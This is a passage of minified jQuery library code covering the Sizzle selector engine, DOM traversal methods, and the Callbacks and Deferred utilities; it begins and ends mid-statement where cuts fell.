n=e&&t,r=n&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function a(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&wt(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function c(t){return r(function(e){return e=+e,r(function(n,r){for(var i,o=t([],n.length,e),s=o.length;s--;)n[i=o[s]]&&(n[i]=!(r[i]=n[i]))})})}function u(t){return t&&void 0!==t.getElementsByTagName&&t}function l(){}function f(t){for(var e=0,n=t.length,r="";e<n;e++)r+=t[e].value;return r}function h(t,e,n){var r=e.dir,i=e.next,o=i||r,s=n&&"parentNode"===o,a=q++;return e.first?function(e,n,i){for(;e=e[r];)if(1===e.nodeType||s)return t(e,n,i);return!1}:function(e,n,c){var u,l,f,h=[H,a];if(c){for(;e=e[r];)if((1===e.nodeType||s)&&t(e,n,c))return!0}else for(;e=e[r];)if(1===e.nodeType||s)if(f=e[R]||(e[R]={}),l=f[e.uniqueID]||(f[e.uniqueID]={}),i&&i===e.nodeName.toLowerCase())e=e[r]||e;else{if((u=l[o])&&u[0]===H&&u[1]===a)return h[2]=u[2];if(l[o]=h,h[2]=t(e,n,c))return!0}return!1}}function p(t){return t.length>1?function(e,n,r){for(var i=t.length;i--;)if(!t[i](e,n,r))return!1;return!0}:t[0]}function d(t,n,r){for(var i=0,o=n.length;i<o;i++)e(t,n[i],r);return r}function v(t,e,n,r,i){for(var o,s=[],a=0,c=t.length,u=null!=e;a<c;a++)(o=t[a])&&(n&&!n(o,r,i)||(s.push(o),u&&e.push(a)));return s}function m(t,e,n,i,o,s){return i&&!i[R]&&(i=m(i)),o&&!o[R]&&(o=m(o,s)),r(function(r,s,a,c){var u,l,f,h=[],p=[],m=s.length,g=r||d(e||"*",a.nodeType?[a]:a,[]),y=!t||!r&&e?g:v(g,h,t,a,c),b=n?o||(r?t:m||i)?[]:s:y;if(n&&n(y,b,a,c),i)for(u=v(b,p),i(u,[],a,c),l=u.length;l--;)(f=u[l])&&(b[p[l]]=!(y[p[l]]=f));if(r){if(o||t){if(o){for(u=[],l=b.length;l--;)(f=b[l])&&u.push(y[l]=f);o(null,b=[],u,c)}for(l=b.length;l--;)(f=b[l])&&(u=o?J(r,f):h[l])>-1&&(r[u]=!(s[u]=f))}}else b=v(b===s?b.splice(m,b.length):b),o?o(null,s,b,c):Q.apply(s,b)})}function g(t){for(var e,n,r,i=t.length,o=_.relative[t[0].type],s=o||_.relative[" "],a=o?1:0,c=h(function(t){return t===e},s,!0),u=h(function(t){return J(e,t)>-1},s,!0),l=[function(t,n,r){var i=!o&&(r||n!==T)||((e=n).nodeType?c(t,n,r):u(t,n,r));return e=null,i}];a<i;a++)if(n=_.relative[t[a].type])l=[h(p(l),n)];else{if(n=_.filter[t[a].type].apply(null,t[a].matches),n[R]){for(r=++a;r<i&&!_.relative[t[r].type];r++);return m(a>1&&p(l),a>1&&f(t.slice(0,a-1).concat({value:" "===t[a-2].type?"*":""})).replace(ot,"$1"),n,a<r&&g(t.slice(a,r)),r<i&&g(t=t.slice(r)),r<i&&f(t))}l.push(n)}return p(l)}function y(t,n){var i=n.length>0,o=t.length>0,s=function(r,s,a,c,u){var l,f,h,p=0,d="0",m=r&&[],g=[],y=T,b=r||o&&_.find.TAG("*",u),x=H+=null==y?1:Math.random()||.1,w=b.length;for(u&&(T=s===M||s||u);d!==w&&null!=(l=b[d]);d++){if(o&&l){for(f=0,s||l.ownerDocument===M||(O(l),a=!j);h=t[f++];)if(h(l,s||M,a)){c.push(l);break}u&&(H=x)}i&&((l=!h&&l)&&p--,r&&m.push(l))}if(p+=d,i&&d!==p){for(f=0;h=n[f++];)h(m,g,s,a);if(r){if(p>0)for(;d--;)m[d]||g[d]||(g[d]=X.call(c));g=v(g)}Q.apply(c,g),u&&!r&&g.length>0&&p+n.length>1&&e.uniqueSort(c)}return u&&(H=x,T=y),m};return i?r(s):s}var b,x,_,w,k,S,E,P,T,C,A,O,M,D,j,N,F,L,I,R="sizzle"+1*new Date,$=t.document,H=0,q=0,W=n(),B=n(),U=n(),z=function(t,e){return t===e&&(A=!0),0},G={}.hasOwnProperty,V=[],X=V.pop,K=V.push,Q=V.push,Y=V.slice,J=function(t,e){for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1},Z="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",tt="[\\x20\\t\\r\\n\\f]",et="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",nt="\\["+tt+"*("+et+")(?:"+tt+"*([*^$|!~]?=)"+tt+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+et+"))|)"+tt+"*\\]",rt=":("+et+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+nt+")*)|.*)\\)|)",it=new RegExp(tt+"+","g"),ot=new RegExp("^"+tt+"+|((?:^|[^\\\\])(?:\\\\.)*)"+tt+"+$","g"),st=new RegExp("^"+tt+"*,"+tt+"*"),at=new RegExp("^"+tt+"*([>+~]|"+tt+")"+tt+"*"),ct=new RegExp("="+tt+"*([^\\]'\"]*?)"+tt+"*\\]","g"),ut=new RegExp(rt),lt=new RegExp("^"+et+"$"),ft={ID:new RegExp("^#("+et+")"),CLASS:new RegExp("^\\.("+et+")"),TAG:new RegExp("^("+et+"|[*])"),ATTR:new RegExp("^"+nt),PSEUDO:new RegExp("^"+rt),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+tt+"*(even|odd|(([+-]|)(\\d*)n|)"+tt+"*(?:([+-]|)"+tt+"*(\\d+)|))"+tt+"*\\)|)","i"),bool:new RegExp("^(?:"+Z+")$","i"),needsContext:new RegExp("^"+tt+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+tt+"*((?:-\\d)?\\d*)"+tt+"*\\)|)(?=[^-]|$)","i")},ht=/^(?:input|select|textarea|button)$/i,pt=/^h\d$/i,dt=/^[^{]+\{\s*\[native \w/,vt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,mt=/[+~]/,gt=new RegExp("\\\\([\\da-f]{1,6}"+tt+"?|("+tt+")|.)","ig"),yt=function(t,e,n){var r="0x"+e-65536;return r!==r||n?e:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},bt=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,xt=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},_t=function(){O()},wt=h(function(t){return!0===t.disabled&&("form"in t||"label"in t)},{dir:"parentNode",next:"legend"});try{Q.apply(V=Y.call($.childNodes),$.childNodes),V[$.childNodes.length].nodeType}catch(t){Q={apply:V.length?function(t,e){K.apply(t,Y.call(e))}:function(t,e){for(var n=t.length,r=0;t[n++]=e[r++];);t.length=n-1}}}x=e.support={},k=e.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},O=e.setDocument=function(t){var e,n,r=t?t.ownerDocument||t:$;return r!==M&&9===r.nodeType&&r.documentElement?(M=r,D=M.documentElement,j=!k(M),$!==M&&(n=M.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",_t,!1):n.attachEvent&&n.attachEvent("onunload",_t)),x.attributes=i(function(t){return t.className="i",!t.getAttribute("className")}),x.getElementsByTagName=i(function(t){return t.appendChild(M.createComment("")),!t.getElementsByTagName("*").length}),x.getElementsByClassName=dt.test(M.getElementsByClassName),x.getById=i(function(t){return D.appendChild(t).id=R,!M.getElementsByName||!M.getElementsByName(R).length}),x.getById?(_.filter.ID=function(t){var e=t.replace(gt,yt);return function(t){return t.getAttribute("id")===e}},_.find.ID=function(t,e){if(void 0!==e.getElementById&&j){var n=e.getElementById(t);return n?[n]:[]}}):(_.filter.ID=function(t){var e=t.replace(gt,yt);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},_.find.ID=function(t,e){if(void 0!==e.getElementById&&j){var n,r,i,o=e.getElementById(t);if(o){if((n=o.getAttributeNode("id"))&&n.value===t)return[o];for(i=e.getElementsByName(t),r=0;o=i[r++];)if((n=o.getAttributeNode("id"))&&n.value===t)return[o]}return[]}}),_.find.TAG=x.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):x.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,r=[],i=0,o=e.getElementsByTagName(t);if("*"===t){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},_.find.CLASS=x.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&j)return e.getElementsByClassName(t)},F=[],N=[],(x.qsa=dt.test(M.querySelectorAll))&&(i(function(t){D.appendChild(t).innerHTML="<a id='"+R+"'></a><select id='"+R+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&N.push("[*^$]="+tt+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||N.push("\\["+tt+"*(?:value|"+Z+")"),t.querySelectorAll("[id~="+R+"-]").length||N.push("~="),t.querySelectorAll(":checked").length||N.push(":checked"),t.querySelectorAll("a#"+R+"+*").length||N.push(".#.+[+~]")}),i(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=M.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&N.push("name"+tt+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&N.push(":enabled",":disabled"),D.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&N.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),N.push(",.*:")})),(x.matchesSelector=dt.test(L=D.matches||D.webkitMatchesSelector||D.mozMatchesSelector||D.oMatchesSelector||D.msMatchesSelector))&&i(function(t){x.disconnectedMatch=L.call(t,"*"),L.call(t,"[s!='']:x"),F.push("!=",rt)}),N=N.length&&new RegExp(N.join("|")),F=F.length&&new RegExp(F.join("|")),e=dt.test(D.compareDocumentPosition),I=e||dt.test(D.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,r=e&&e.parentNode;return t===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):t.compareDocumentPosition&&16&t.compareDocumentPosition(r)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},z=e?function(t,e){if(t===e)return A=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n||(n=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1,1&n||!x.sortDetached&&e.compareDocumentPosition(t)===n?t===M||t.ownerDocument===$&&I($,t)?-1:e===M||e.ownerDocument===$&&I($,e)?1:C?J(C,t)-J(C,e):0:4&n?-1:1)}:function(t,e){if(t===e)return A=!0,0;var n,r=0,i=t.parentNode,o=e.parentNode,a=[t],c=[e];if(!i||!o)return t===M?-1:e===M?1:i?-1:o?1:C?J(C,t)-J(C,e):0;if(i===o)return s(t,e);for(n=t;n=n.parentNode;)a.unshift(n);for(n=e;n=n.parentNode;)c.unshift(n);for(;a[r]===c[r];)r++;return r?s(a[r],c[r]):a[r]===$?-1:c[r]===$?1:0},M):M},e.matches=function(t,n){return e(t,null,null,n)},e.matchesSelector=function(t,n){if((t.ownerDocument||t)!==M&&O(t),n=n.replace(ct,"='$1']"),x.matchesSelector&&j&&!U[n+" "]&&(!F||!F.test(n))&&(!N||!N.test(n)))try{var r=L.call(t,n);if(r||x.disconnectedMatch||t.document&&11!==t.document.nodeType)return r}catch(t){}return e(n,M,null,[t]).length>0},e.contains=function(t,e){return(t.ownerDocument||t)!==M&&O(t),I(t,e)},e.attr=function(t,e){(t.ownerDocument||t)!==M&&O(t);var n=_.attrHandle[e.toLowerCase()],r=n&&G.call(_.attrHandle,e.toLowerCase())?n(t,e,!j):void 0;return void 0!==r?r:x.attributes||!j?t.getAttribute(e):(r=t.getAttributeNode(e))&&r.specified?r.value:null},e.escape=function(t){return(t+"").replace(bt,xt)},e.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},e.uniqueSort=function(t){var e,n=[],r=0,i=0;if(A=!x.detectDuplicates,C=!x.sortStable&&t.slice(0),t.sort(z),A){for(;e=t[i++];)e===t[i]&&(r=n.push(i));for(;r--;)t.splice(n[r],1)}return C=null,t},w=e.getText=function(t){var e,n="",r=0,i=t.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=w(t)}else if(3===i||4===i)return t.nodeValue}else for(;e=t[r++];)n+=w(e);return n},_=e.selectors={cacheLength:50,createPseudo:r,match:ft,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(gt,yt),t[3]=(t[3]||t[4]||t[5]||"").replace(gt,yt),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||e.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&e.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return ft.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&ut.test(n)&&(e=S(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(gt,yt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=W[t+" "];return e||(e=new RegExp("(^|"+tt+")"+t+"("+tt+"|$)"))&&W(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,n,r){return function(i){var o=e.attr(i,t);return null==o?"!="===n:!n||(o+="","="===n?o===r:"!="===n?o!==r:"^="===n?r&&0===o.indexOf(r):"*="===n?r&&o.indexOf(r)>-1:"$="===n?r&&o.slice(-r.length)===r:"~="===n?(" "+o.replace(it," ")+" ").indexOf(r)>-1:"|="===n&&(o===r||o.slice(0,r.length+1)===r+"-"))}},CHILD:function(t,e,n,r,i){var o="nth"!==t.slice(0,3),s="last"!==t.slice(-4),a="of-type"===e;return 1===r&&0===i?function(t){return!!t.parentNode}:function(e,n,c){var u,l,f,h,p,d,v=o!==s?"nextSibling":"previousSibling",m=e.parentNode,g=a&&e.nodeName.toLowerCase(),y=!c&&!a,b=!1;if(m){if(o){for(;v;){for(h=e;h=h[v];)if(a?h.nodeName.toLowerCase()===g:1===h.nodeType)return!1;d=v="only"===t&&!d&&"nextSibling"}return!0}if(d=[s?m.firstChild:m.lastChild],s&&y){for(h=m,f=h[R]||(h[R]={}),l=f[h.uniqueID]||(f[h.uniqueID]={}),u=l[t]||[],p=u[0]===H&&u[1],b=p&&u[2],h=p&&m.childNodes[p];h=++p&&h&&h[v]||(b=p=0)||d.pop();)if(1===h.nodeType&&++b&&h===e){l[t]=[H,p,b];break}}else if(y&&(h=e,f=h[R]||(h[R]={}),l=f[h.uniqueID]||(f[h.uniqueID]={}),u=l[t]||[],p=u[0]===H&&u[1],b=p),!1===b)for(;(h=++p&&h&&h[v]||(b=p=0)||d.pop())&&((a?h.nodeName.toLowerCase()!==g:1!==h.nodeType)||!++b||(y&&(f=h[R]||(h[R]={}),l=f[h.uniqueID]||(f[h.uniqueID]={}),l[t]=[H,b]),h!==e)););return(b-=i)===r||b%r==0&&b/r>=0}}},PSEUDO:function(t,n){var i,o=_.pseudos[t]||_.setFilters[t.toLowerCase()]||e.error("unsupported pseudo: "+t);return o[R]?o(n):o.length>1?(i=[t,t,"",n],_.setFilters.hasOwnProperty(t.toLowerCase())?r(function(t,e){for(var r,i=o(t,n),s=i.length;s--;)r=J(t,i[s]),t[r]=!(e[r]=i[s])}):function(t){return o(t,0,i)}):o}},pseudos:{not:r(function(t){var e=[],n=[],i=E(t.replace(ot,"$1"));return i[R]?r(function(t,e,n,r){for(var o,s=i(t,null,r,[]),a=t.length;a--;)(o=s[a])&&(t[a]=!(e[a]=o))}):function(t,r,o){return e[0]=t,i(e,null,o,n),e[0]=null,!n.pop()}}),has:r(function(t){return function(n){return e(t,n).length>0}}),contains:r(function(t){return t=t.replace(gt,yt),function(e){return(e.textContent||e.innerText||w(e)).indexOf(t)>-1}}),lang:r(function(t){return lt.test(t||"")||e.error("unsupported lang: "+t),t=t.replace(gt,yt).toLowerCase(),function(e){var n;do{if(n=j?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var n=t.location&&t.location.hash;return n&&n.slice(1)===e.id},root:function(t){return t===D},focus:function(t){return t===M.activeElement&&(!M.hasFocus||M.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:a(!1),disabled:a(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!_.pseudos.empty(t)},header:function(t){return pt.test(t.nodeName)},input:function(t){return ht.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:c(function(){return[0]}),last:c(function(t,e){return[e-1]}),eq:c(function(t,e,n){return[n<0?n+e:n]}),even:c(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:c(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:c(function(t,e,n){for(var r=n<0?n+e:n;--r>=0;)t.push(r);return t}),gt:c(function(t,e,n){for(var r=n<0?n+e:n;++r<e;)t.push(r);return t})}},_.pseudos.nth=_.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})_.pseudos[b]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(b);for(b in{submit:!0,reset:!0})_.pseudos[b]=function(t){return function(e){var n=e.nodeName.toLowerCase();return("input"===n||"button"===n)&&e.type===t}}(b);return l.prototype=_.filters=_.pseudos,_.setFilters=new l,S=e.tokenize=function(t,n){var r,i,o,s,a,c,u,l=B[t+" "];if(l)return n?0:l.slice(0);for(a=t,c=[],u=_.preFilter;a;){r&&!(i=st.exec(a))||(i&&(a=a.slice(i[0].length)||a),c.push(o=[])),r=!1,(i=at.exec(a))&&(r=i.shift(),o.push({value:r,type:i[0].replace(ot," ")}),a=a.slice(r.length));for(s in _.filter)!(i=ft[s].exec(a))||u[s]&&!(i=u[s](i))||(r=i.shift(),o.push({value:r,type:s,matches:i}),a=a.slice(r.length));if(!r)break}return n?a.length:a?e.error(t):B(t,c).slice(0)},E=e.compile=function(t,e){var n,r=[],i=[],o=U[t+" "];if(!o){for(e||(e=S(t)),n=e.length;n--;)o=g(e[n]),o[R]?r.push(o):i.push(o);o=U(t,y(i,r)),o.selector=t}return o},P=e.select=function(t,e,n,r){var i,o,s,a,c,l="function"==typeof t&&t,h=!r&&S(t=l.selector||t);if(n=n||[],1===h.length){if(o=h[0]=h[0].slice(0),o.length>2&&"ID"===(s=o[0]).type&&9===e.nodeType&&j&&_.relative[o[1].type]){if(!(e=(_.find.ID(s.matches[0].replace(gt,yt),e)||[])[0]))return n;l&&(e=e.parentNode),t=t.slice(o.shift().value.length)}for(i=ft.needsContext.test(t)?0:o.length;i--&&(s=o[i],!_.relative[a=s.type]);)if((c=_.find[a])&&(r=c(s.matches[0].replace(gt,yt),mt.test(o[0].type)&&u(e.parentNode)||e))){if(o.splice(i,1),!(t=r.length&&f(o)))return Q.apply(n,r),n;break}}return(l||E(t,h))(r,e,!j,n,!e||mt.test(t)&&u(e.parentNode)||e),n},x.sortStable=R.split("").sort(z).join("")===R,x.detectDuplicates=!!A,O(),x.sortDetached=i(function(t){return 1&t.compareDocumentPosition(M.createElement("fieldset"))}),i(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||o("type|href|height|width",function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),x.attributes&&i(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||o("value",function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),i(function(t){return null==t.getAttribute("disabled")})||o(Z,function(t,e,n){var r;if(!n)return!0===t[e]?e.toLowerCase():(r=t.getAttributeNode(e))&&r.specified?r.value:null}),e}(n);Et.find=Tt,Et.expr=Tt.selectors,Et.expr[":"]=Et.expr.pseudos,Et.uniqueSort=Et.unique=Tt.uniqueSort,Et.text=Tt.getText,Et.isXMLDoc=Tt.isXML,Et.contains=Tt.contains,Et.escapeSelector=Tt.escape;var Ct=function(t,e,n){for(var r=[],i=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(i&&Et(t).is(n))break;r.push(t)}return r},At=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},Ot=Et.expr.match.needsContext,Mt=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;Et.filter=function(t,e,n){var r=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===r.nodeType?Et.find.matchesSelector(r,t)?[r]:[]:Et.find.matches(t,Et.grep(e,function(t){return 1===t.nodeType}))},Et.fn.extend({find:function(t){var e,n,r=this.length,i=this;if("string"!=typeof t)return this.pushStack(Et(t).filter(function(){for(e=0;e<r;e++)if(Et.contains(i[e],this))return!0}));for(n=this.pushStack([]),e=0;e<r;e++)Et.find(t,i[e],n);return r>1?Et.uniqueSort(n):n},filter:function(t){return this.pushStack(l(this,t||[],!1))},not:function(t){return this.pushStack(l(this,t||[],!0))},is:function(t){return!!l(this,"string"==typeof t&&Ot.test(t)?Et(t):t||[],!1).length}});var Dt,jt=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(Et.fn.init=function(t,e,n){var r,i;if(!t)return this;if(n=n||Dt,"string"==typeof t){if(!(r="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:jt.exec(t))||!r[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(r[1]){if(e=e instanceof Et?e[0]:e,Et.merge(this,Et.parseHTML(r[1],e&&e.nodeType?e.ownerDocument||e:lt,!0)),Mt.test(r[1])&&Et.isPlainObject(e))for(r in e)wt(this[r])?this[r](e[r]):this.attr(r,e[r]);return this}return i=lt.getElementById(r[2]),i&&(this[0]=i,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):wt(t)?void 0!==n.ready?n.ready(t):t(Et):Et.makeArray(t,this)}).prototype=Et.fn,Dt=Et(lt);var Nt=/^(?:parents|prev(?:Until|All))/,Ft={children:!0,contents:!0,next:!0,prev:!0};Et.fn.extend({has:function(t){var e=Et(t,this),n=e.length;return this.filter(function(){for(var t=0;t<n;t++)if(Et.contains(this,e[t]))return!0})},closest:function(t,e){var n,r=0,i=this.length,o=[],s="string"!=typeof t&&Et(t);if(!Ot.test(t))for(;r<i;r++)for(n=this[r];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&Et.find.matchesSelector(n,t))){o.push(n);break}return this.pushStack(o.length>1?Et.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?vt.call(Et(t),this[0]):vt.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(Et.uniqueSort(Et.merge(this.get(),Et(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),Et.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return Ct(t,"parentNode")},parentsUntil:function(t,e,n){return Ct(t,"parentNode",n)},next:function(t){return f(t,"nextSibling")},prev:function(t){return f(t,"previousSibling")},nextAll:function(t){return Ct(t,"nextSibling")},prevAll:function(t){return Ct(t,"previousSibling")},nextUntil:function(t,e,n){return Ct(t,"nextSibling",n)},prevUntil:function(t,e,n){return Ct(t,"previousSibling",n)},siblings:function(t){return At((t.parentNode||{}).firstChild,t)},children:function(t){return At(t.firstChild)},contents:function(t){return u(t,"iframe")?t.contentDocument:(u(t,"template")&&(t=t.content||t),Et.merge([],t.childNodes))}},function(t,e){Et.fn[t]=function(n,r){var i=Et.map(this,e,n);return"Until"!==t.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=Et.filter(r,i)),this.length>1&&(Ft[t]||Et.uniqueSort(i),Nt.test(t)&&i.reverse()),this.pushStack(i)}});var Lt=/[^\x20\t\r\n\f]+/g;Et.Callbacks=function(t){t="string"==typeof t?h(t):Et.extend({},t);var e,n,r,i,o=[],s=[],c=-1,u=function(){for(i=i||t.once,r=e=!0;s.length;c=-1)for(n=s.shift();++c<o.length;)!1===o[c].apply(n[0],n[1])&&t.stopOnFalse&&(c=o.length,n=!1);t.memory||(n=!1),e=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!e&&(c=o.length-1,s.push(n)),function e(n){Et.each(n,function(n,r){wt(r)?t.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==a(r)&&e(r)})}(arguments),n&&!e&&u()),this},remove:function(){return Et.each(arguments,function(t,e){for(var n;(n=Et.inArray(e,o,n))>-1;)o.splice(n,1),n<=c&&c--}),this},has:function(t){return t?Et.inArray(t,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=s=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=s=[],n||e||(o=n=""),this},locked:function(){return!!i},fireWith:function(t,n){return i||(n=n||[],n=[t,n.slice?n.slice():n],s.push(n),e||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l},Et.extend({Deferred:function(t){var e=[["notify","progress",Et.Callbacks("memory"),Et.Callbacks("memory"),2],["resolve","done",Et.Callbacks("once memory"),Et.Callbacks("once memory"),0,"resolved"],["reject","fail",Et.Callbacks("once memory"),Et.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},catch:function(t){return i.then(null,t)},pipe:function(){var t=arguments;return Et.Deferred(function(n){Et.each(e,function(e,r){var i=wt(t[r[4]])&&t[r[4]];o[r[1]](function(){var t=i&&i.apply(this,arguments);t&&wt(t.promise)?t.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,i?[t]:arguments)})}),t=null}).promise()},then:function(t,r,i){function o(t,e,r,i){return function(){var a=this,c=arguments,u=function(){var n,u;if(!(t<s)){if((n=r.apply(a,c))===e.promise())throw new TypeError("Thenable self-resolution");u=n&&("object"==typeof n||"function"==typeof n)&&n.then,wt(u)?i?u.call(n,o(s,e,p,i),o(s,e,d,i)):(s++,u.call(n,o(s,e,p,i),o(s,e,d,i),o(s,e,p,e.notifyWith))):(r!==p&&(a=void 0,c=[n]),(i||e.resolveWith)(a,c))}},l=i?u:function(){try{u()}catch(n){Et.Deferred.exceptionHook&&Et.Deferred.exceptionHook(n,l.stackTrace),t+1>=s&&(r!==d&&(a=void 0,c=[n]),e.rejectWith(a,c))}};t?l():(Et.Deferred.getStackHook&&(l.stackTrace=Et.Deferred.getStackHook()),n.setTimeout(l))}}var s=0;return Et.Deferred(function(n){e[0][3].add(o(0,n,wt(i)?i:p,n.notifyWith)),e[1][3].add(o(0,n,wt(t)?t:p)),e[2][3].add(o(0,n,wt(r)?r:d))}).promise()},promise:function(t){return null!=t?Et.extend(t,i):i}},o={};return Et.each(e,function(t,n){var s=n[2],a=n[5];i[n[1]]=s.add,a&&s.add(function(){r=a},e[3-t][2].disable,e[3-t][3].disable,e[0][2].lock,e[0][3].lock),s.add(n[3].fire),o[n[0]]=function(){return o[n[0]+"With"](this===o?void 0:this,arguments),this},o[n[0]+"With"]=s.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(t){var e=arguments.length,n=e,r=Array(n),i=ht.call(arguments),o=Et.Deferred(),s=function(t){return function(n){r[t]=this,i[t]=arguments.length>1?ht.call(arguments):n,--e||o.resolveWith(r,i)}};if(e<=1&&(v(t,o.done(s(n)).resolve,o.reject,!e),"pending"===o.state()||wt(i[n]&&i[n].then)))return o.then();for(;n--;)v(i[n],s(n),o.reject);return o.promise()}});var It=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;Et.Deferred.exceptionHook=function(t,e){n.console&&n.console.warn&&t&&It.test(t.name)&&n.console.warn("jQuery.Deferred exception: 